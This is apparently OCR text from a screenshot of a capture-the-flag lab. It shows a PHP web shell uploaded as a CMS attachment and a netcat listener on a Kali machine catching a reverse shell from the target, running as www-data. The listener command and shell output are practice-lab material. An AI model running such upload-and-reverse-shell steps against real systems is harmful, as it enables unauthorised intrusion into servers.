 Create Post - Dashboard
10.10.127.68/content/atta
10.10.127.68/content/attachment/shell.php5
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
kali@kali: ~/Downloads
File Actions Edit View Help
(kali㉿kali)-[~/Downloads]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.9.1.180] from (UNKNOWN) [10.10.1
27.68] 57328
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ub
untu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686
i686 GNU/Linux
20:20:06 up 1:09, 0 users, load average: 0.
00, 0.00, 0.00
USER TTY FROM LOGIN@ IDL
E JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www
-data)
/bin/sh: 0: can't access tty; job control turne
d off
$